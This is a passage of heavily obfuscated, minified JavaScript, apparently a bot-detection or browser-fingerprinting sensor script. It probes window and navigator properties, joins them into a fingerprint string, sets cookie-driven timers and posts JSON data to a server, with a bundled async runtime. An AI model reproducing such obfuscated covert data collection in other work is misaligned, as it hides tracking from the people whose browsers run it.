ZN()[Xh(jr)],zE([],[][[]]))?ZN()[Xh(MS)](SN,mB,vG,BKV):ZN()[Xh(s2)].apply(null,[Mr,Bd,wd([]),jj])](D9(typeof jB()[tE(Bd)],'undefined')?jB()[tE(Dr)](RB,PB,tDV,Bh):jB()[tE(Z1)].call(null,wd(HC),CbV,mt,wd(wd({})))),Yl)?HC:Yl;var ltV=LB(typeof QQ[jB()[tE(w9)].apply(null,[mw,LG,It,vG])][jB()[tE(tT)].apply(null,[Cv,Fh,TMV,wd(wd(Yl))])],ZN()[Xh(LG)](Ax,jl,H0,zC))||LB(typeof QQ[D9(typeof jB()[tE(s2)],zE('',[][[]]))?jB()[tE(w9)](M3,LG,It,wd(wd(Yl))):jB()[tE(Z1)](Uq,OR,NMV,AY)][rh()[kz(jl)].apply(null,[w9,Kv,N1])],ZN()[Xh(LG)].call(null,Ax,wd([]),mw,zC))||LB(typeof QQ[jB()[tE(w9)](RB,LG,It,Fh)][Rq()[I2(kY)](Jm,Ll,EE,CO)],ZN()[Xh(LG)](Ax,CO,kB,zC))?HC:xJ[rh()[kz(mB)].call(null,Jv,pbV,CO)]();var WjV=jS(rh()[kz(FX)].call(null,kt,l6V,kB),QQ[jB()[tE(w9)].call(null,mg,LG,It,Yl)])?QQ[jB()[tE(w9)](kX,LG,It,wd(HC))][rh()[kz(FX)].call(null,kt,l6V,DO)]:Yl;var XWV=LB(typeof QQ[jB()[tE(Zm)].call(null,JG,Tm,IY,g0)][D9(typeof bh()[wG(HC)],zE([],[][[]]))?bh()[wG(hE)](J8V,Jv,hB,Ax):bh()[wG(HC)](wPV,kN,SE,jO)],ZN()[Xh(LG)](Ax,L3,Bl,zC))?xJ[ZN()[Xh(cC)](A3,PB,M1,sLV)]():Yl;var hnV=LB(typeof QQ[jB()[tE(Zm)].apply(null,[Yl,Tm,IY,hB])][rh()[kz(mMV)](x3,hg,wd(wd(Yl)))],ZN()[Xh(LG)].apply(null,[Ax,nB,L3,zC]))?HC:Yl;var ZfV=wd(QQ[rh()[kz(sC)](hm,WK,N1)][rh()[kz(HC)].call(null,UE,PbV,SN)][D9(typeof PO()[PG(Jv)],'undefined')?PO()[PG(hE)](Jl,qJV,Sl):PO()[PG(lm)](IAV,rS,O3)])?HC:Yl;var gfV=jS(Rq()[I2(d4V)].apply(null,[rKV,wq,wd(HC),wd(wd([]))]),QQ[jB()[tE(w9)](wd(Yl),LG,It,Jv)])?kO[g0]:Yl;var dZV=PO()[PG(SIV)](SE,dN,tj)[M7()[OY(N0)](GAV,w9,cC,Fx)](bXV,M7()[OY(ZO)](bPV,N0,vm,SN))[M7()[OY(N0)].apply(null,[GAV,w9,mC,Fx])](AYV,WG()[kn(Sl)](Pl,mw,M5,N0,wd(HC),bPV))[M7()[OY(N0)](GAV,w9,O3,Fx)](g5V,D9(typeof jB()[tE(fS)],zE('',[][[]]))?jB()[tE(LS)](cC,hB,Tt,Dw):jB()[tE(Z1)](wd([]),xKV,bF,wd(wd(HC))))[M7()[OY(N0)].call(null,GAV,w9,SN,Fx)](rWV,PO()[PG(Nr)](A0,QB,CU))[LB(typeof M7()[OY(LG)],zE(Rq()[I2(mz)].call(null,QO,rLV,hz,wd([])),[][[]]))?M7()[OY(L3)](Hx,TbV,PN,Id):M7()[OY(N0)].apply(null,[GAV,w9,fS,Fx])](S3V,PO()[PG(lN)](z2,FVV,wd(wd(HC))))[M7()[OY(N0)].call(null,GAV,w9,z2,Fx)](DxV,D9(typeof rh()[kz(hC)],zE([],[][[]]))?rh()[kz(TS)](z2,vKV,wd(Yl)):rh()[kz(N0)].apply(null,[kv,MbV,N0]))[LB(typeof M7()[OY(mC)],zE([],[][[]]))?M7()[OY(L3)](d4V,lPV,Dn,EAV):M7()[OY(N0)](GAV,w9,mz,Fx)](rZV,PO()[PG(w7)](HX,rIV,wd(wd(HC))))[M7()[OY(N0)](GAV,w9,B5,Fx)](OXV,LB(typeof ZN()[Xh(Cx)],'undefined')?ZN()[Xh(s2)](hJV,mg,wd(wd([])),ODV):ZN()[Xh(qAV)](dC,kt,CO,KC))[M7()[OY(N0)].apply(null,[GAV,w9,Rl,Fx])](ltV,LB(typeof Rq()[I2(fd)],zE([],[][[]]))?Rq()[I2(hB)].call(null,lF,jcV,SE,wd(wd(Yl))):Rq()[I2(DDV)](Yv,wZ,SN,z2))[D9(typeof M7()[OY(Bd)],'undefined')?M7()[OY(N0)].call(null,GAV,w9,pX,Fx):M7()[OY(L3)](fF,YJV,Tm,If)](WjV,D9(typeof rh()[kz(QO)],zE([],[][[]]))?rh()[kz(rG)].apply(null,[tj,RW,kB]):rh()[kz(N0)](F6V,Uq,lm))[M7()[OY(N0)].call(null,GAV,w9,hz,Fx)](XWV,Rq()[I2(gR)].apply(null,[jj,Lx,Bh,wd(wd([]))]))[M7()[OY(N0)].call(null,GAV,w9,Tm,Fx)](hnV,ZN()[Xh(dC)](vX,H0,Fr,PS))[M7()[OY(N0)].call(null,GAV,w9,nB,Fx)](ZfV,Rq()[I2(Ep)](Fh,dHV,z2,lm))[M7()[OY(N0)].apply(null,[GAV,w9,SE,Fx])](gfV);var m5V;return sl.pop(),m5V=dZV,m5V;};var qkV=function(){sl.push(Fk);var hrV;var GkV;return GkV=NfV()[jB()[tE(g2)].apply(null,[mC,L7,H3,Tm])](function jXV(D7V){sl.push(fPV);while(HC)switch(D7V[ZN()[Xh(pB)].call(null,DX,hz,LG,A4V)]=D7V[WG()[kn(w9)].call(null,vG,wd(wd({})),lU,N0,ZO,l3)]){case kO[Z1]:D7V[ZN()[Xh(pB)](DX,x3,Bh,A4V)]=Yl;D7V[WG()[kn(w9)].call(null,jl,wd(wd(Yl)),lU,N0,Z1,l3)]=s2;{var AZV;return AZV=NfV()[bh()[wG(w9)].apply(null,[hbV,nk,mz,A0])](Q5V()),sl.pop(),AZV;}case s2:hrV=D7V[Rq()[I2(vl)].apply(null,[Um,s4V,mC,EE])];QQ[Rq()[I2(L3)](PE,lV,vl,hB)][ZN()[Xh(Dn)].call(null,ll,pX,mz,Hd)](UZV,hrV[bh()[wG(LG)](vF,Ug,N0,EE)],TY(RV,[PO()[PG(QO)].apply(null,[qS,nz,w9]),hrV[jB()[tE(VE)](N0,kX,Dl,A0)]]));D7V[LB(typeof WG()[kn(N0)],'undefined')?WG()[kn(mC)].call(null,dl,Fr,Ug,S8V,Fh,JJV):WG()[kn(w9)](VE,wd(wd([])),lU,N0,M1,l3)]=jO;break;case hB:D7V[ZN()[Xh(pB)].call(null,DX,EE,CO,A4V)]=hB;D7V[M7()[OY(kB)].apply(null,[NVV,mC,pB,vX])]=D7V[jB()[tE(Ql)](PB,SN,SU,Jv)](Yl);case jO:case jB()[tE(vl)].call(null,wd(wd([])),MX,YJ,Bh):{var TXV;return TXV=D7V[ZN()[Xh(Bl)].call(null,UE,wd(HC),LG,KT)](),sl.pop(),TXV;}}sl.pop();},null,null,[[Yl,kO[pX]]],QQ[D9(typeof BN()[TC(vm)],'undefined')?BN()[TC(Dn)](L4V,fS,hB,Uk):BN()[TC(mz)](jF,pB,DO,tF)]),sl.pop(),GkV;};var wjV=function(){var PXV=wmV();sl.push(E2);if(D9(PXV,WT(HC))&&D9(PXV,QQ[rh()[kz(g0)].apply(null,[EE,tK,DO])][D9(typeof rh()[kz(hE)],zE([],[][[]]))?rh()[kz(S5)](gB,XG,Rl):rh()[kz(N0)](SMV,HMV,Jv)])&&US(PXV,kWV)){kWV=PXV;var FnV=DAV();var zYV=Rg(c2(PXV,FnV),j7);WYV(zYV);}sl.pop();};var KYV=function(hkV){sl.push(E8V);var hxV=US(arguments[LB(typeof ZN()[Xh(vG)],zE('',[][[]]))?ZN()[Xh(s2)](Fp,jr,Jl,YIV):ZN()[Xh(Yl)](LG,Ht,N0,ZLV)],HC)&&D9(arguments[HC],undefined)?arguments[HC]:wd([]);if(wd(hxV)||v5(hkV,null)){sl.pop();return;}I0V[ZN()[Xh(M1)].call(null,ZO,wd(wd([])),Jm,pj)]=wd({});N5V=wd([]);var ZgV=hkV[jB()[tE(VE)](A0,kX,ST,HC)];var WZV=hkV[LB(typeof I0()[WO(A3)],'undefined')?I0()[WO(vm)].apply(null,[Yl,M3,fZ,wd(Yl),rMV]):I0()[WO(Fh)](N0,bPV,Id,pX,kt)];var wwV;if(D9(WZV,undefined)&&US(WZV[ZN()[Xh(Yl)](LG,wd(wd(HC)),hC,ZLV)],kO[Z1])){try{var EXV=sl.length;var rpV=wd(wd(ZQ));wwV=QQ[D9(typeof PO()[PG(z7)],zE([],[][[]]))?PO()[PG(DO)](jsV,bKV,H0):PO()[PG(lm)](H0,CPV,wd(wd([])))][PO()[PG(Uq)](f7,ZIV,SE)](WZV);}catch(NZV){sl.splice(c2(EXV,HC),Infinity,E8V);}}if(D9(ZgV,undefined)&&LB(ZgV,UR)&&D9(wwV,undefined)&&wwV[BN()[TC(Zm)](BcV,Dw,hB,Fh)]&&LB(wwV[BN()[TC(Zm)](BcV,qW,hB,Fh)],wd(wd([])))){N5V=wd(wd([]));var JtV=cfV(vt(r2V));var spV=QQ[LB(typeof Rq()[I2(kB)],zE([],[][[]]))?Rq()[I2(hB)](Xg,Ht,wd(wd([])),wd(HC)):Rq()[I2(Bd)].call(null,ZG,GDV,B5,z2)](jp(wY(),kO[vX]),sC);if(D9(JtV,undefined)&&wd(QQ[n5()[Ck(N0)](xv,lp,mz,hE)](JtV))&&US(JtV,Yl)){if(D9(XgV[rh()[kz(Uf)](rKV,kk,mB)],undefined)){QQ[rh()[kz(UDV)](J7,qv,J5)](XgV[LB(typeof rh()[kz(mB)],zE([],[][[]]))?rh()[kz(N0)].call(null,RsV,zt,LG):rh()[kz(Uf)](rKV,kk,Bd)]);}if(US(spV,Yl)&&US(JtV,spV)){XgV[LB(typeof rh()[kz(N0)],zE('',[][[]]))?rh()[kz(N0)].call(null,OKV,k8V,dl):rh()[kz(Uf)].apply(null,[rKV,kk,dl])]=QQ[jB()[tE(w9)](wd(wd(HC)),LG,Q5,Bh)][Rq()[I2(VE)](H0,gG,vl,M3)](function(){RkV();},Rg(c2(JtV,spV),kO[vX]));}else{XgV[rh()[kz(Uf)].call(null,rKV,kk,vX)]=QQ[jB()[tE(w9)].apply(null,[CU,LG,Q5,w9])][D9(typeof Rq()[I2(Zw)],zE([],[][[]]))?Rq()[I2(VE)].call(null,H0,gG,mC,Bl):Rq()[I2(hB)].apply(null,[sKV,Af,L7,Sl])](function(){RkV();},Rg(CtV,kO[vX]));}}}sl.pop();if(N5V){t1V();}};var UnV=function(){sl.push(bU);var YZV=US(c5(XgV[PO()[PG(cC)](pB,z0,mw)],SpV),Yl)||US(c5(XgV[PO()[PG(cC)](pB,z0,vm)],t7V),Yl)||US(c5(XgV[LB(typeof PO()[PG(AF)],zE([],[][[]]))?PO()[PG(lm)].call(null,x6V,gt,wd({})):PO()[PG(cC)].apply(null,[pB,z0,Cv])],WpV),Yl)||US(c5(XgV[PO()[PG(cC)](pB,z0,wd(wd(Yl)))],LxV),Yl);var MfV;return sl.pop(),MfV=YZV,MfV;};var mxV=function(){sl.push(z6V);var NxV=US(c5(XgV[PO()[PG(cC)](pB,Ap,Pl)],B3V),Yl);var StV;return sl.pop(),StV=NxV,StV;};var VfV=function(){var UgV=wd(wd(ZQ));var YYV=UnV();sl.push(XAV);var qvV=mxV();if(LB(XgV[BN()[TC(J5)].apply(null,[Q5,Bd,lm,nj])],wd({}))&&qvV){XgV[BN()[TC(J5)](Q5,DO,lm,nj)]=wd(wd(K8));UgV=wd(wd([]));}XgV[PO()[PG(cC)](pB,kJV,J5)]=Yl;var XZV=GcV();XZV[LB(typeof I0()[WO(Um)],'undefined')?I0()[WO(vm)].call(null,w5,ZF,lN,L3,IcV):I0()[WO(lm)](PN,Lt,N0,sC,dC)](jB()[tE(qAV)](Id,VE,rX,JG),AkV,wd(wd(K8)));XZV[BN()[TC(kt)].apply(null,[Lt,N1,jO,Ht])]=function(){jfV&&jfV(XZV,UgV,YYV);};var hgV=QQ[PO()[PG(DO)].apply(null,[jsV,ZDV,dl])][D9(typeof WG()[kn(Yl)],zE(D9(typeof Rq()[I2(sC)],zE([],[][[]]))?Rq()[I2(mz)](QO,vS,wd([]),EE):Rq()[I2(hB)].call(null,kX,fsV,nB,mB),[][[]]))?WG()[kn(Ax)](Bl,hE,RO,jO,ZO,mLV):WG()[kn(mC)](fS,SN,f6V,On,tT,mS)](fjV);var XwV=jB()[tE(dC)].call(null,mg,HC,X1,PN)[D9(typeof M7()[OY(w5)],'undefined')?M7()[OY(N0)].apply(null,[lcV,w9,kt,Fx]):M7()[OY(L3)](jl,HX,SN,cJV)](hgV,Rq()[I2(lU)](RO,Q7,jl,Ax));XZV[PO()[PG(tj)].call(null,DDV,R6V,MS)](XwV);sl.pop();};var jpV=function(OnV){if(OnV)return wd(wd([]));var sfV=gwV();var TpV=sfV&&sfV[mz];return TpV&&zhV(TpV);};var RkV=function(){sl.push(AcV);XgV[jB()[tE(Uf)](g0,vX,z0,CO)]=wd(K8);sl.pop();lZV(wd(wd([])));};var S4V=PBV[ZQ];var gzV=PBV[K8];var JQV=PBV[qM];var QtV=function(lwV){"@babel/helpers - typeof";sl.push(sMV);QtV=v5(ZN()[Xh(LG)](Ax,vl,mw,j3),typeof QQ[WG()[kn(Yl)](Bh,B5,dC,w9,kY,U6V)])&&v5(ZN()[Xh(Ql)](YY,Ht,YG,fh),typeof QQ[D9(typeof WG()[kn(Bd)],zE([],[][[]]))?WG()[kn(Yl)](g2,w9,dC,w9,wd(wd(HC)),U6V):WG()[kn(mC)](jO,cC,Z5,mx,A0,QO)][ZN()[Xh(M3)](pO,Fh,Rl,U1)])?function(BzV){return CQV.apply(this,[SK,arguments]);}:function(REV){return CQV.apply(this,[II,arguments]);};var zwV;return sl.pop(),zwV=QtV(lwV),zwV;};var OBV=function(){"use strict";var t3V=function(AzV,XGV,PhV){return LlV.apply(this,[JH,arguments]);};var DpV=function(w5V,gjV,Z5V,YtV){sl.push(YAV);var G7V=gjV&&r8V(gjV[LB(typeof rh()[kz(LG)],'undefined')?rh()[kz(N0)].call(null,Cg,Tv,Id):rh()[kz(HC)].call(null,UE,cz,w5)],XkV)?gjV:XkV;var BnV=QQ[Rq()[I2(L3)].call(null,PE,QC,kt,Yl)][Rq()[I2(Ax)](YY,nG,Sl,PB)](G7V[rh()[kz(HC)].call(null,UE,cz,Dw)]);var WrV=new xrV(YtV||[]);HvV(BnV,n5()[Ck(s2)](JX,V0,hB,hE),TY(RV,[PO()[PG(L3)].call(null,w7,gE,Ql),WkV(w5V,Z5V,WrV)]));var FpV;return sl.pop(),FpV=BnV,FpV;};var XkV=function(){};var TgV=function(){};var OrV=function(){};var K5V=function(vnV,P5V){sl.push(Fk);function PxV(vpV,OwV,VXV,JTV){sl.push(Tf);var pWV=CQV(wI,[vnV[vpV],vnV,OwV]);if(D9(jB()[tE(hz)].apply(null,[MS,SY,xC,pX]),pWV[PO()[PG(A3)](CU,j0,pX)])){var ZxV=pWV[LB(typeof rh()[kz(L3)],zE([],[][[]]))?rh()[kz(N0)].apply(null,[R8V,DO,g0]):rh()[kz(M3)].apply(null,[vT,hDV,vX])],k7V=ZxV[LB(typeof PO()[PG(hz)],'undefined')?PO()[PG(lm)].call(null,dLV,XU,N0):PO()[PG(L3)](w7,rp,gB)];var ttV;return ttV=k7V&&v5(ZN()[Xh(Ax)](S5,Pl,Jm,R3),QtV(k7V))&&prV.call(k7V,ZN()[Xh(Fr)].apply(null,[Nr,V0,JG,kV]))?P5V[D9(typeof jB()[tE(Yl)],zE('',[][[]]))?jB()[tE(kB)].apply(null,[Cv,vl,AL,pX]):jB()[tE(Z1)](A3,qF,rG,Uf)](k7V[ZN()[Xh(Fr)].call(null,Nr,kX,Ht,kV)])[PO()[PG(Fh)].apply(null,[s2,zH,Z1])](function(HTV){sl.push(Qv);PxV(D9(typeof WG()[kn(N0)],'undefined')?WG()[kn(w9)].apply(null,[J5,qW,lU,N0,lm,QF]):WG()[kn(mC)](A0,SE,JVV,OR,UE,mx),HTV,VXV,JTV);sl.pop();},function(NvV){sl.push(DKV);PxV(jB()[tE(hz)](x3,SY,KR,J5),NvV,VXV,JTV);sl.pop();}):P5V[jB()[tE(kB)](wd(HC),vl,AL,Qh)](k7V)[D9(typeof PO()[PG(Z1)],'undefined')?PO()[PG(Fh)](s2,zH,g0):PO()[PG(lm)](Tl,XU,kX)](function(VZV){sl.push(Rx);ZxV[PO()[PG(L3)].call(null,w7,mh,kt)]=VZV,VXV(ZxV);sl.pop();},function(qgV){sl.push(CS);var VYV;return VYV=PxV(jB()[tE(hz)](wd([]),SY,rc,mg),qgV,VXV,JTV),sl.pop(),VYV;}),sl.pop(),ttV;}JTV(pWV[rh()[kz(M3)].call(null,vT,hDV,Ql)]);sl.pop();}var xnV;HvV(this,n5()[Ck(s2)](LJV,V0,hB,PB),TY(RV,[PO()[PG(L3)](w7,wO,wd({})),function cvV(r7V,TYV){var j5V=function(){return new P5V(function(O7V,JWV){PxV(r7V,TYV,O7V,JWV);});};sl.push(BF);var w7V;return w7V=xnV=xnV?xnV[PO()[PG(Fh)].apply(null,[s2,W5,vm])](j5V,j5V):j5V(),sl.pop(),w7V;}]));sl.pop();};var kvV=function(ghV){return LlV.apply(this,[GL,arguments]);};var vZV=function(KdV){return LlV.apply(this,[t8,arguments]);};var xrV=function(JxV){sl.push(tG);this[BN()[TC(Bh)].apply(null,[T6V,Z1,sC,tS])]=[TY(RV,[Rq()[I2(M3)].call(null,qS,fl,Rl,YG),Rq()[I2(hE)](w9,Zd,wd(wd(Yl)),wd(Yl))])],JxV[PO()[PG(hE)](Jl,CLV,PN)](kvV,this),this[ZN()[Xh(Zm)].apply(null,[pB,CU,wd(wd([])),Pd])](wd(Yl));sl.pop();};var FgV=function(pXV){sl.push(nF);if(pXV||LB(Rq()[I2(mz)].apply(null,[QO,m9,ll,N0]),pXV)){var KZV=pXV[cXV];if(KZV){var nwV;return sl.pop(),nwV=KZV.call(pXV),nwV;}if(v5(ZN()[Xh(LG)](Ax,wd([]),SE,x2),typeof pXV[WG()[kn(w9)](sC,Fr,lU,N0,ZO,MbV)])){var rrV;return sl.pop(),rrV=pXV,rrV;}if(wd(QQ[n5()[Ck(N0)](OVV,lp,mz,sC)](pXV[ZN()[Xh(Yl)](LG,wd({}),mw,R9)]))){var NjV=WT(HC),UWV=function lWV(){sl.push(d5);for(;Kj(++NjV,pXV[D9(typeof ZN()[Xh(AY)],'undefined')?ZN()[Xh(Yl)](LG,vm,wd(wd({})),IG):ZN()[Xh(s2)].call(null,ll,A0,pB,rMV)]);)if(prV.call(pXV,NjV)){var mtV;return lWV[PO()[PG(L3)].apply(null,[w7,Cz,Ql])]=pXV[NjV],lWV[D9(typeof jB()[tE(Ax)],zE('',[][[]]))?jB()[tE(w5)](JG,tT,XB,cC):jB()[tE(Z1)].apply(null,[Fr,xl,g8V,mz])]=wd(HC),sl.pop(),mtV=lWV,mtV;}lWV[LB(typeof PO()[PG(lm)],'undefined')?PO()[PG(lm)].apply(null,[IR,M1,vm]):PO()[PG(L3)].call(null,w7,Cz,HC)]=vjV;lWV[jB()[tE(w5)](GX,tT,XB,YG)]=wd(Yl);var p7V;return sl.pop(),p7V=lWV,p7V;};var kgV;return kgV=UWV[WG()[kn(w9)].call(null,mg,MS,lU,N0,wd({}),MbV)]=UWV,sl.pop(),kgV;}}throw new (QQ[rh()[kz(Bh)](Bl,J1,JG)])(zE(QtV(pXV),PO()[PG(Fr)](LS,b0,Jl)));};sl.push(wv);OBV=function ZtV(){return NrV;};var vjV;var NrV={};var M5V=QQ[Rq()[I2(L3)](PE,P2,PN,Z1)][rh()[kz(HC)].apply(null,[UE,X1,wd(wd(HC))])];var prV=M5V[PO()[PG(Bh)](Tm,f9,Rl)];var HvV=QQ[Rq()[I2(L3)](PE,P2,ll,wd(wd(Yl)))][jB()[tE(jO)](wd(wd({})),Br,W0,Cv)]||function(p2V,MCV,C9V){return CQV.apply(this,[dP,arguments]);};var SYV=v5(ZN()[Xh(LG)](Ax,CO,Cv,G1),typeof QQ[WG()[kn(Yl)](gB,LG,dC,w9,wd(wd(Yl)),pN)])?QQ[WG()[kn(Yl)].apply(null,[Dw,VE,dC,w9,wd({}),pN])]:{};var cXV=SYV[LB(typeof ZN()[Xh(J5)],'undefined')?ZN()[Xh(s2)](f7,wd(wd({})),kB,YG):ZN()[Xh(M3)](pO,Zm,pX,D4)]||Rq()[I2(g2)](Zm,fE,wd(Yl),gB);var F7V=SYV[WG()[kn(N0)].call(null,CU,wd(HC),lk,lm,wd({}),hg)]||ZN()[Xh(hE)](YG,vG,SE,cN);var EkV=SYV[PO()[PG(sC)](GS,tR,wd(wd({})))]||jB()[tE(H0)](pX,Uq,l6V,RB);try{var RZV=sl.length;var zrV=wd([]);t3V({},Rq()[I2(mz)].apply(null,[QO,IcV,Fr,M1]));}catch(rYV){sl.splice(c2(RZV,HC),Infinity,wv);t3V=function(T9V,sGV,O2V){return CQV.apply(this,[ZJ,arguments]);};}NrV[ZN()[Xh(Fh)](mMV,hB,UE,b3)]=DpV;var DrV=PO()[PG(M3)](fd,IE,wd(wd([])));var GfV=jB()[tE(Um)](JG,z7,vR,ZO);var z5V=BN()[TC(sC)](Ur,nB,jO,YF);var d5V=D9(typeof M7()[OY(sC)],zE(Rq()[I2(mz)].call(null,QO,IcV,vX,HC),[][[]]))?M7()[OY(hB)].call(null,OR,jO,Ht,PE):M7()[OY(L3)](tAV,TF,gB,Z5);var Z3V={};var M7V={};t3V(M7V,cXV,function(){return CQV.apply(this,[PP,arguments]);});var xZV=QQ[Rq()[I2(L3)].apply(null,[PE,P2,wd(wd([])),w5])][BN()[TC(Id)].apply(null,[MKV,fS,Bh,O3])];var XxV=xZV&&xZV(xZV(FgV([])));XxV&&D9(XxV,M5V)&&prV.call(XxV,cXV)&&(M7V=XxV);var J7V=OrV[rh()[kz(HC)].call(null,UE,X1,LG)]=XkV[rh()[kz(HC)](UE,X1,Ht)]=QQ[Rq()[I2(L3)](PE,P2,N0,HX)][Rq()[I2(Ax)](YY,jW,wd(wd([])),Jm)](M7V);function hjV(KrV){sl.push(fJV);[WG()[kn(w9)](Bh,VE,lU,N0,tT,rVV),D9(typeof jB()[tE(s2)],'undefined')?jB()[tE(hz)].apply(null,[JG,SY,jU,kY]):jB()[tE(Z1)].apply(null,[wd(Yl),ssV,SMV,vm]),LB(typeof ZN()[Xh(AY)],zE([],[][[]]))?ZN()[Xh(s2)](NIV,MS,vl,BVV):ZN()[Xh(JG)](Yl,wd(wd({})),Jv,Zn)][PO()[PG(hE)](Jl,ZW,wd(HC))](function(P3V){t3V(KrV,P3V,function(XpV){sl.push(g6V);var gkV;return gkV=this[n5()[Ck(s2)](W5,V0,hB,jl)](P3V,XpV),sl.pop(),gkV;});});sl.pop();}function WkV(qYV,GpV,WXV){var WtV=DrV;return function(ZYV,VvV){sl.push(Sl);if(LB(WtV,z5V))throw new (QQ[ZN()[Xh(J5)].call(null,J7,fS,mz,tVV)])(ZN()[Xh(Tm)](ZG,H0,M1,Tt));if(LB(WtV,d5V)){if(LB(jB()[tE(hz)].apply(null,[wd([]),SY,FIV,vX]),ZYV))throw VvV;var BgV;return BgV=TY(RV,[PO()[PG(L3)](w7,pHV,wd({})),vjV,jB()[tE(w5)](VE,tT,bAV,GX),wd(Yl)]),sl.pop(),BgV;}for(WXV[BN()[TC(lm)](YY,Uq,w9,qKV)]=ZYV,WXV[rh()[kz(M3)](vT,pO,A3)]=VvV;;){var NnV=WXV[ZN()[Xh(mw)](fS,A3,kY,HPV)];if(NnV){var OWV=AxV(NnV,WXV);if(OWV){if(LB(OWV,Z3V))continue;var P7V;return sl.pop(),P7V=OWV,P7V;}}if(LB(WG()[kn(w9)].call(null,x3,wd(wd({})),lU,N0,Uq,AF),WXV[BN()[TC(lm)].call(null,YY,Bl,w9,qKV)]))WXV[Rq()[I2(vl)](Um,zsV,vl,Sl)]=WXV[rh()[kz(hE)](GX,lbV,wd(wd({})))]=WXV[rh()[kz(M3)](vT,pO,wd(wd([])))];else if(LB(jB()[tE(hz)](wd(Yl),SY,FIV,gB),WXV[BN()[TC(lm)].call(null,YY,g0,w9,qKV)])){if(LB(WtV,DrV))throw WtV=d5V,WXV[rh()[kz(M3)](vT,pO,wd(wd(Yl)))];WXV[Rq()[I2(Ql)](M1,CE,vG,Um)](WXV[rh()[kz(M3)](vT,pO,wd(Yl))]);}else LB(ZN()[Xh(JG)].call(null,Yl,mw,A0,PT),WXV[BN()[TC(lm)].apply(null,[YY,Dw,w9,qKV])])&&WXV[D9(typeof M7()[OY(mC)],'undefined')?M7()[OY(Bd)](CT,w9,ZO,[rKV,mC]):M7()[OY(L3)](Wk,vl,tT,vN)](ZN()[Xh(JG)](Yl,CU,Sl,PT),WXV[rh()[kz(M3)].call(null,vT,pO,O3)]);WtV=z5V;var tnV=CQV(wI,[qYV,GpV,WXV]);if(LB(PO()[PG(Ql)].call(null,CO,pB,Jv),tnV[PO()[PG(A3)].call(null,CU,LLV,qW)])){if(WtV=WXV[jB()[tE(w5)].apply(null,[Jv,tT,bAV,wd(wd({}))])]?d5V:GfV,LB(tnV[rh()[kz(M3)](vT,pO,z2)],Z3V))continue;var J5V;return J5V=TY(RV,[PO()[PG(L3)](w7,pHV,L3),tnV[rh()[kz(M3)].apply(null,[vT,pO,kX])],jB()[tE(w5)].apply(null,[wd(Yl),tT,bAV,ll]),WXV[jB()[tE(w5)](JG,tT,bAV,tj)]]),sl.pop(),J5V;}LB(D9(typeof jB()[tE(Dn)],zE('',[][[]]))?jB()[tE(hz)](Jm,SY,FIV,lm):jB()[tE(Z1)].apply(null,[O3,gMV,rDV,kY]),tnV[LB(typeof PO()[PG(pX)],zE('',[][[]]))?PO()[PG(lm)].call(null,kB,nLV,tj):PO()[PG(A3)](CU,LLV,wd(wd([])))])&&(WtV=d5V,WXV[BN()[TC(lm)](YY,fS,w9,qKV)]=jB()[tE(hz)](wd(wd(HC)),SY,FIV,cC),WXV[rh()[kz(M3)].call(null,vT,pO,kB)]=tnV[D9(typeof rh()[kz(J5)],'undefined')?rh()[kz(M3)](vT,pO,Zm):rh()[kz(N0)](lIV,Sv,Tm)]);}sl.pop();};}function AxV(x3V,MgV){sl.push(OT);var zxV=MgV[BN()[TC(lm)].call(null,dS,z2,w9,qKV)];var LkV=x3V[D9(typeof ZN()[Xh(mw)],'undefined')?ZN()[Xh(M3)](pO,Bl,YG,cp):ZN()[Xh(s2)].call(null,Uk,A0,CU,YU)][zxV];if(LB(LkV,vjV)){var ArV;return MgV[ZN()[Xh(mw)].apply(null,[fS,wd(wd(Yl)),PB,XLV])]=null,LB(jB()[tE(hz)](JG,SY,zw,kY),zxV)&&x3V[ZN()[Xh(M3)](pO,ll,mC,cp)][ZN()[Xh(JG)](Yl,Fh,Z1,Nb)]&&(MgV[D9(typeof BN()[TC(L3)],zE([],[][[]]))?BN()[TC(lm)](dS,Tm,w9,qKV):BN()[TC(mz)](DHV,tj,HcV,sF)]=LB(typeof ZN()[Xh(Fr)],zE([],[][[]]))?ZN()[Xh(s2)](x6V,wd(wd({})),cC,c7):ZN()[Xh(JG)](Yl,Fh,kB,Nb),MgV[rh()[kz(M3)].apply(null,[vT,pcV,Tm])]=vjV,AxV(x3V,MgV),LB(jB()[tE(hz)].apply(null,[ll,SY,zw,wd(HC)]),MgV[BN()[TC(lm)].apply(null,[dS,Jm,w9,qKV])]))||D9(ZN()[Xh(JG)](Yl,Yl,LG,Nb),zxV)&&(MgV[BN()[TC(lm)].apply(null,[dS,AY,w9,qKV])]=D9(typeof jB()[tE(Ax)],zE('',[][[]]))?jB()[tE(hz)].apply(null,[wd(wd({})),SY,zw,vl]):jB()[tE(Z1)](CU,qJV,tU,Rl),MgV[D9(typeof rh()[kz(hz)],zE('',[][[]]))?rh()[kz(M3)].call(null,vT,pcV,g2):rh()[kz(N0)](jU,SJV,CU)]=new (QQ[rh()[kz(Bh)](Bl,xd,M1)])(zE(zE(rh()[kz(Fh)](CO,FQ,wd(wd([]))),zxV),rh()[kz(JG)].apply(null,[mMV,Ld,Id])))),sl.pop(),ArV=Z3V,ArV;}var Q7V=CQV(wI,[LkV,x3V[ZN()[Xh(M3)](pO,GX,dl,cp)],MgV[rh()[kz(M3)](vT,pcV,Bd)]]);if(LB(LB(typeof jB()[tE(s2)],zE('',[][[]]))?jB()[tE(Z1)](Bh,ksV,WKV,x3):jB()[tE(hz)].call(null,jO,SY,zw,wd(Yl)),Q7V[PO()[PG(A3)](CU,NG,wd(wd(HC)))])){var wgV;return MgV[BN()[TC(lm)].apply(null,[dS,Jv,w9,qKV])]=jB()[tE(hz)](wd(Yl),SY,zw,wd(Yl)),MgV[rh()[kz(M3)](vT,pcV,w5)]=Q7V[rh()[kz(M3)](vT,pcV,B5)],MgV[ZN()[Xh(mw)].apply(null,[fS,kX,wd(Yl),XLV])]=null,sl.pop(),wgV=Z3V,wgV;}var YWV=Q7V[rh()[kz(M3)](vT,pcV,hB)];var IrV;return IrV=YWV?YWV[jB()[tE(w5)](M3,tT,P2,tT)]?(MgV[x3V[PO()[PG(JG)].apply(null,[D2,NC,Zm])]]=YWV[LB(typeof PO()[PG(s2)],'undefined')?PO()[PG(lm)].call(null,cZ,Bv,ZO):PO()[PG(L3)].call(null,w7,S3,Ax)],MgV[WG()[kn(w9)].call(null,Fr,DO,lU,N0,sC,Ww)]=x3V[D9(typeof rh()[kz(mw)],zE([],[][[]]))?rh()[kz(Tm)](w5,ZcV,AY):rh()[kz(N0)].call(null,VIV,Hv,hE)],D9(LB(typeof 